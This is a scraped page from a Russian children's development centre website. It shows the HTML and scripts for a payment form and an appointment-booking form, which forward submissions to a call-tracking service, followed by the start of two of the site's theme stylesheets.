\u041c\u0438\u043b\u043e\u0432\u0430\u043d\u043e\u0432\u043e\u0439 \u041c.\u041e. (30 \u043c\u0438\u043d.)","price":"2000"}]'>Милованова Людмила Олеговна</option>

            
</select><!--/noindex-->
                    <div class="test">
        <select name="payment_destination" id="usluga-select" title="Назначение платежа*">
            <option value="">Выберите услугу</option>
                                
        </select>
                    </div>
        <label for="othersumm">
            <b>Также вы можете ввести другую сумму:</b>
        </label>
        <input type="number" placeholder="Другая сумма, руб." name="payment_destination_new" id="othersumm">
        <input type="text" placeholder="Имя" name="firstname">
        <input type="text" placeholder="Фамилия" name="lastname">
        <input type="tel" placeholder="Ваш телефон" name="telephone">
        <input type="email" placeholder="Ваш e-mail" name="email">

        <input type="hidden" name="wp_post_id" id="wp_post_id" value="<?php echo get_the_ID(); ?>">
        <input type="hidden" name="service" id="service" value="">
        <input type="hidden" name="price" id="price" value="">
        <input type="hidden" name="link_page" id="link_page" value="">
        <input type="hidden" id="security" name="security" value="c1027966d6">
        <input type="hidden" name="_wp_http_referer" value="/help/">
        <p>
            <input type="checkbox" required name="offer" id="payment-offer" value="1">
            <span>Даю свое соглание на обработку персональных данных</span>
        </p>
        <p class="form-dop-info">
            Для оплаты введите необходимые данные и нажмите
            кнопку “Оплатить”
        </p>
        <button class="payment_send">Оплатить</button>
    </form>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
<div id="pum-6554" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_6554&quot; class="pum pum-overlay pum-theme-6537 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6554,&quot;slug&quot;:&quot;zapisatsya-na-priem&quot;,&quot;theme_id&quot;:6537,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.callback&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-6554" class="pum-container popmake theme-6537 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div id="pum_popup_title_6554" class="pum-title popmake-title">
				Записаться на прием			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f5436-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="5436">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/biblioteka/rasstrojstva-povedeniya/#wpcf7-f5436-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5436" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5436-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="ФИО*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Ваш телефон*" value="" type="tel" name="your-tel" /></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я принимаю условия положения о защите <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> персональных данных</a></span></label></span></span></span><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я даю свое согласие на <a href="https://razvitie-rebenka.pro/dokumenty/" style="color: #669934;text-decoration: underline;"> обработку персональных данных</a></span></label></span></span></span><button id='submit2' class='wpcf7-form-control wpcf7-submit submit-btn'>Отправить</button>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
    <script>
        jQuery(document).ready(function($) {
            var deviceAgent = navigator.userAgent.toLowerCase();
            if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
                $("html").addClass("ios");
                $("html").addClass("mobile");
            }
            if (deviceAgent.match(/(Android)/)) {
                $("html").addClass("android");
                $("html").addClass("mobile");
            }
            if (navigator.userAgent.search("MSIE") >= 0) {
                $("html").addClass("ie");
            } else if (navigator.userAgent.search("Chrome") >= 0) {
                $("html").addClass("chrome");
            } else if (navigator.userAgent.search("Firefox") >= 0) {
                $("html").addClass("firefox");
            } else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
                $("html").addClass("safari");
            } else if (navigator.userAgent.search("Opera") >= 0) {
                $("html").addClass("opera");
            }
        });
    </script>
<script type="module"  src="https://razvitie-rebenka.pro/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/razvitie-rebenka.pro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/razvitie-rebenka.pro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-cdn-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/themes/kids/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/themes/kids/js/payment.js?ver=1.0.0" id="payment-script-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/themes/kids/js/script.js?ver=1.0.0" id="main-script-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.3","pm_dir_url":"https:\/\/razvitie-rebenka.pro\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/razvitie-rebenka.pro\/wp-admin\/admin-ajax.php","restapi":"https:\/\/razvitie-rebenka.pro\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6536","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/razvitie-rebenka.pro\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/razvitie-rebenka.pro\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6556":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pay"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6537","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6556,"slug":"oplatit-priem"},"pum-6554":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".callback"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6537","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6554,"slug":"zapisatsya-na-priem"}};
/* ]]> */
</script>
<script type="text/javascript" src="//razvitie-rebenka.pro/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1733864513&amp;ver=1.20.3" id="popup-maker-site-js"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
/* ]]> */
</script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>



<script>
jQuery("#doctor-select").change(function() {


		var uslugi = jQuery(this).find(':selected').data('uslugi');

		var html_custom_select = '<option value="" data-title="Выберите услугу">Выберите услугу</option>';


		jQuery.each(uslugi, function(index, value) {

			if (value.price == 0) {
				html_custom_select += '<option value="' + value.price + '" data-title="' + value.name + '">' + value.name + '</option>';
			} else {
				html_custom_select += '<option value="' + value.price + '" data-title="' + value.name + '">' + value.name + ' - ' + value.price + ' руб.</option>';
			}


		});

		html_custom_select += '<option value="0" data-title="Другая услуга">Другая услуга</option>';

		jQuery('#usluga-select').html(html_custom_select);

		jQuery("#usluga-select").change(function() {
			console.log(jQuery('#usluga-select').find(':selected').data('title'));

			if (this.value != 0) {
				jQuery('.modal.modal-oplata input[name="payment_destination_new"]').val(this.value);
			} else {
				jQuery('.modal.modal-oplata input[name="payment_destination_new"]').val('');
			}


		});

	});


	jQuery('#payment_send_new .payment_send').click(function(e) {
		e.preventDefault();
		var error = 0;
		if (jQuery('#payment_send_new input[name="firstname"]').val().length < 3) {
			jQuery('#payment_send_new input[name="firstname"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new input[name="firstname"]').removeClass('error');
		}

		if (jQuery('#payment_send_new input[name="lastname"]').val().length < 3) {
			jQuery('#payment_send_new input[name="lastname"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new input[name="lastname"]').removeClass('error');
		}

		if (jQuery('#payment_send_new input[name="email"]').val().length < 3) {
			jQuery('#payment_send_new input[name="email"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new input[name="email"]').removeClass('error');
		}

		if ((jQuery('#payment_send_new select[name="payment_destination"]').val().length < 1) && (jQuery('#payment_send_new input[name="payment_destination_new"]').val().length < 1)) {
			jQuery('#payment_send_new select[name="payment_destination"]').addClass('error');
			jQuery('#payment_send_new input[name="payment_destination_new"]').addClass('error');
			error = 1;
		} else {
			jQuery('#payment_send_new select[name="payment_destination"]').removeClass('error');
			jQuery('#payment_send_new input[name="payment_destination_new"]').removeClass('error');
		}

		var npr = jQuery('#payment_send_new input[name="payment_destination_new"]').val();

		if (jQuery.isNumeric(npr)) {
			jQuery('#payment_send_new input[name="payment_destination_new"]').removeClass('error');
		} else {
			if (jQuery('#payment_send_new select[name="payment_destination"]').val().length < 1) {
				$('#payment_send_new input[name="payment_destination_new"]').addClass('error');
				error = 1;
			}

		}




		if (error == 0) {

			
			var ser = jQuery('#doctor-select').val() + ' - ' + jQuery('#payment_send_new #usluga-select').find(':selected').data('title');

			var price = jQuery('#payment_send_new input[name="payment_destination_new"]').val();

			var link_page = location.href;


			console.log(ser);

			//start calltouch code
			var fio = jQuery('#payment_send_new input[name="lastname"]').val() + ' ' + jQuery('#payment_send_new input[name="firstname"]').val();
			var telephone = jQuery('#payment_send_new input[name="telephone"]').val();
			var email = jQuery('#payment_send_new input[name="email"]').val();

			var tags = jQuery('#doctor-select').val() + ',' + jQuery('#payment_send_new #usluga-select').find(':selected').data('title');


			/*var ct_site_id = 43227; //site_id – ID сайта внутри ЛК Calltouch
			var ct_data = {
				fio: fio,
				phoneNumber: telephone,
				email: email,
				subject: 'Оплатить прием',
				tags: tags,
				comment: ser,
				sessionId: window.ct('calltracking_params', '3h5z146v').sessionId
			};
			$.ajax({
				url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/' + ct_site_id + '/register/',
				dataType: 'json',
				type: 'POST',
				data: ct_data
			});*/
			//end calltouch code


			/*dataLayer.push({
				'event': 'send_payment_form'
			});
			ym(45240564, 'reachGoal', 'payment_send');
			console.log('YM + GTAG - переход на страницу оплаты');
			*/

			jQuery('#payment_send_new input[name="service"]').val(ser);
			jQuery('#payment_send_new input[name="price"]').val(price);
			jQuery('#payment_send_new input[name="link_page"]').val(link_page);

			jQuery('#payment_send_new').submit();


		}

	});


	function specChoise(val){
		jQuery('#doctor-select option[value="'+val+'"]').prop('selected', true);
		jQuery('#doctor-select').trigger("change");
	}



</script>

<script>
	document.addEventListener('wpcf7submit', function(event) {

		console.log(event.detail.contactFormId);
		
		var ser = '';

		if (event.detail.contactFormId == '5436') {
			//Заказать обратный звонок
			//ym(45240564, 'reachGoal', 'callback_send');
			//console.log('YM - Заказать обратный звонок');
			ser = 'Записаться на прием';
		}
		
		
		//start calltouch code
		var fio = '';
		var telephone = '';
		var email = '';

		var tags = '';
		
		

		var inputs = event.detail.inputs;
		console.log(inputs);

		for (var i = 0; i < inputs.length; i++) {
			if ('your-name' == inputs[i].name) {
				fio = inputs[i].value;
			}
			if ('your-tel' == inputs[i].name) {
				telephone = inputs[i].value;
			}
			if ('your-email' == inputs[i].name) {
				email = inputs[i].value;
			}
			if ('post-url' == inputs[i].name) {
				tags = inputs[i].value;
			}


		}		


		var ct_site_id = 43227; //site_id – ID сайта внутри ЛК Calltouch
		var ct_data = {
			fio: fio,
			phoneNumber: telephone,
			email: email,
			subject: ser,
			tags: tags,
			comment: ser,
			sessionId: window.ct('calltracking_params', '3h5z146v').sessionId
		};
		if (!window.ct_snd_flag) {
            window.ct_snd_flag = 1; setTimeout(function () { window.ct_snd_flag = 0; }, 20000);
            jQuery.ajax({
                url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/' + ct_site_id + '/register/',
                dataType: 'json', type: 'POST', data: ct_data, async: false
            });
        };
		//end calltouch code


	}, false);
</script>

<script type="text/javascript">
  document.umnicoWidgetHash = '22367831f6bda3dafef36553a76b71f0';
  var x = document.createElement('script');
  x.src = 'https://umnico.com/assets/widget-loader.js';
  x.type = 'text/javascript';
  x.charset = 'UTF-8';
  x.async = true;
  document.body.appendChild(x);
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/style.css?ver=6.7.4
body_size: 9546
content:
/*
Theme Name: kids
Author: chromov52
Author URI: t.me/arr_nn
Description: Центр когнитивного развития
Version: 1.0
*/

body {
  background-color: #DDFBFB;
}

p {
  font-size: 18px;
  line-height: 1.25;
}

.py {
  padding-top: 50px;
  padding-bottom: 50px;
}

.footer .footer-inner .map {
  overflow: hidden;
}

.container.small {
  max-width: 1200px;
}

.container.full {
  max-width: 2400px;
  padding-left: 0;
  padding-right: 0;
  margin-top: 3em;
}

.entry-title {
  font-size: 32px;
  color: #669934;
  margin-bottom: 30px;
}

.archive-description a,
.entry-content a {
  color: #993300;
  font-size: 18px;
  line-height: 1.25;
}

.archive-description a:hover,
.entry-content a:hover {
  color: #669934;
}

.archive-description p,
.entry-content p {
  margin-bottom: 15px;
}

.archive-description strong,
.entry-content strong {
  font-weight: 600;
}

.hero .left ul .current-menu-item a {
  color: #669934;
}

body .wpforms-submit {
  width: 100% !important;
  background-color: #669934 !important;
}

body .wpforms-submit:hover {
  width: 100% !important;
  background-color: #578628 !important;
}

body .wpforms-form input {
  font-weight: 500 !important;
}

body .pum-content.popmake-content {
  font-weight: 500 !important;
}

.container.small .content {
  padding: 0;
}

.container.small .content h2,
.container.small .content h3 {
  margin-top: 35px;
  margin-bottom: 20px;
}

.category article.hentry {
  display: grid;
  grid-template-columns: 200px 1fr;
  gap: 50px;
  align-items: flex-start;
  margin-bottom: 30px;
  padding: 5px;
}

#slick-slide03{display: grid;place-items: center;}
.specialists__item-content{text-align: center;}

@media (max-width: 767px) {
  .entry-title {
  font-size: 1.5em;
  }
  .category article.hentry {
    grid-template-columns: 1fr;
    justify-content: center;
  }
}

.category article.hentry h2 a {
  color: #669934;
  text-decoration: none;
}

.category article.hentry p {
  color: #444;
}

.posts-navigation {
  margin-top: 50px;
}

.posts-navigation a {
  color: #a77441;
  text-decoration: none;
  font-weight: bold;
  font-size: 20px;
}

.category article.hentry .image {
  width: 220px;
  height: 220px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
}

.category article.hentry .image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top;
}

#mega-menu-wrap-main-menu {
  background: transparent;
}

body .hero .right .social li a span {
  font-size: 12px;
}

.hero {
  position: relative;
}

.hero::before {
  content: "";
  display: block;
  width: 100%;
  height: 75%;
  background-image: url(./images/bg.png);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  background-size: contain;
}

.listik {
  position: relative;
}

.listik::before {
  content: "";
  display: block;
  width: 60px;
  height: 150px;
  background-image: url(./images/list-5.png);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  top: 50%;
  background-size: contain;
}

.listik {
  .right {
    position: relative;

    .list {
      position: absolute;
      width: 80px;
      right: 15%;
      top: -70px;
    }
  }
}

body .list-5,
body .about .left .list {
  width: 80px;
}

.specialists {
  position: relative;
}

.specialists::before {
  content: "";
  display: block;
  width: 60px;
  height: 150px;
  background-image: url(./images/list-6.png);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 30%;
  top: 0;
  background-size: contain;
}

.hero-top,
.hero-body,
.mobile {
  position: relative;
}

#copyright {
  margin-top: 30px;
  line-height: 1.25;
}

@media (max-width: 400px) {
  body .footer .footer-inner .map {
    width: 300px;
    height: 300px;
  }
}

.owl-dots {
  display: flex;
  justify-content: center;
  margin-top: 20px;
  gap: 10px;
  flex-wrap: wrap;
}

.owl-dots .owl-dot {
  width: 12px;
  height: 12px;
  background-color: #ddd !important;
  border-radius: 50%;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.owl-dots .owl-dot.active {
  background-color: #a77441 !important;
}

.specialists .specialists-slider .item .image {
  margin-bottom: 15px;
  width: 220px;
  height: 220px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto;
}

.specialists .specialists-slider .item .image img {
  margin: 0 auto;
  object-fit: cover;
  width: 100%;
  height: 100%;
  object-position: top;
  max-width: none;
}

.specialists .specialists-slider .item .title a {
  text-decoration: none;
  color: #000;
}

body .list-3 {
  width: 100px;
  right: 50%;
  top: calc(50% + 80px);
  transform: translateX(480px);
}

@media (max-width: 1600px) {
  body .list-3 {
    width: 100px;
    right: 20%;
    top: 80%;
    transform: inherit;
  }
}

@media (max-width: 1200px) {
  body .list-3 {
    width: 100px;
    right: 20%;
    top: 80%;
    transform: inherit;
  }
}

@media (max-width: 767px) {
  body .list-3 {
    right: 5%;
  }
}

.feedback .flex-viewport {
  border-radius: 50px;
  overflow: hidden;
}

.owl_center .item {
  width: 800px;
  height: 450px;
}

.owl_center .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
  border-radius: 30px;
}

@media (max-width: 1600px) {
  .owl_center .item {
    width: 600px;
    height: 350px;
  }
}

@media (max-width: 1200px) {
  .owl_center .item {
    width: inherit;
  }
}

@media (max-width: 767px) {
  .owl_center .item {
    height: 180px;
  }
}

.gap30 {
  gap: 30px;
}

.radius-3 {
  border-radius: 30px;
  ;
}

.p-0 {
  padding: 0 !important;
}

body .hero {
  overflow: inherit;
}

.bg__footer {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item {
  padding: 5px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,
#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
  background: #669934;
  border-radius: 20px;
  padding: 15px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link {
  font-size: 16px;
  line-height: 1.25;
  text-transform: none;
  color: #fff;
  font-weight: 500;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,
#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus {
  color: #fff;
  text-decoration: underline;
  font-weight: 500;
}

@media (min-width: 1400px) {

  #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,
  #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {
    width: 1000px;
  }
}

.right-sidebar {
  display: grid;
  grid-template-columns: 1fr 350px;
}

.sidebar {
  width: 350px;
}

.category .right-sidebar article.hentry {
  grid-template-columns: 1fr;
}

.category .right-sidebar .entry-title {
  font-size: 24px;
}

.container.small .right-sidebar .content h2,
.container.small .right-sidebar .content h3 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.content .btn.fz18 {
  font-size: 18px;
}

.left-sidebar {
  display: grid;
  grid-template-columns: 350px 1fr;
  gap: 30px;
}

.sidebar {
  width: 350px;
}

.category .left-sidebar article.hentry {
  grid-template-columns: 1fr;
}

.category .left-sidebar .entry-title {
  font-size: 22px;
  font-weight: 600;
}

.container.small .left-sidebar .content h2,
.container.small .left-sidebar .content h3 {
  margin-top: 0;
  margin-bottom: 0;
}

.content .btn.fz18 {
  font-size: 16px;
}

.sidebar video {
  max-width: 350px;
  border-radius: 30px;
}

.category .left-sidebar article.hentry {
  margin-bottom: 20px;
}

.video-item h3 {
  margin-bottom: 20px;
}

.video-item h3 a {
  color: #000;
  font-size: 22px;
  font-weight: 600;
}

.image-footer {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: -30px;
  position: relative;
  gap: 30px;
}

.image-footer .image1 {
  max-width: 550px;
  width: 100%;
  border-radius: 30px;
}

.image-footer .image2 {
  max-width: 350px;
  width: 100%;
  border-radius: 30px;
}
.df-center{
  display: flex;
  justify-content: center;
}

.mb30{
  margin-bottom: 30px;
}
.mb40{
  margin-bottom: 40px;
}

.pt80{
  padding-top: 80px;
}
.mt30{
  margin-top: 30px;
}

.image-footer .list-5{
  right: 30px;
  top: -60px;
}

@media (max-width: 1024px) {
  .image-footer{
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
  }
  .left-sidebar{
    grid-template-columns: 1fr;
  }
  .left-sidebar.service,
  .sidebar.pt80{
    padding-top: 0;
  }

  .left-sidebar.service{
    flex-direction: column-reverse;
    display: flex
;
    flex-wrap: wrap;
  }
}

--- FILE ---
content_type: text/css
request_url: https://razvitie-rebenka.pro/wp-content/themes/kids/css/style.css?ver=1.0.0
body_size: 23982
content:
/* http://meyerweb.com/eric/tools/css/reset/
   v5.0.2 | 20191019
   License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
main, menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
